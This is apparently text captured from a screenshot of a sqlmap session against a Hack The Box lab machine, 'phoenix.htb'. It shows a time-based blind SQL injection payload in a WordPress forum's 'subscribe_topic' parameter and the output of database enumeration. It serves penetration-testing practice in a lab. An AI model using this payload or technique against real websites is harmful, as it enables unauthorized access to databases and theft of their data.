 Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
    Payload: https://phoenix.htb:443/forum/?subscribe_topic=(CASE WHEN (8002=8002) THEN SLEEP(5) ELSE 8002 END)
---
[06:32:14] [INFO] the back-end DBMS is MySQL
[06:32:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
 to prevent potential disruptions
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0.12
[06:32:19] [INFO] fetching database names
[06:32:19] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty)
 [y/N] N
[06:32:19] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[06:32:36] [INFO] retrieved:
[06:32:42] [INFO] adjusting time delay to 3 seconds due to good response times
information_schema
[06:37:28] [INFO] retrieved: wordpress
available databases [2]:
[*] information_schema
[*] wordpress

[06:40:03] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/phoenix.htb'
[06:40:03] [WARNING] your sqlmap version is outdated

[*] ending @ 06:40:03 /2022-07-07/

┌──(user㉿kali)-[~/hackthebox/Phoenix]
└─$
KALI
BY OFFENSIVE SECURITY
Trash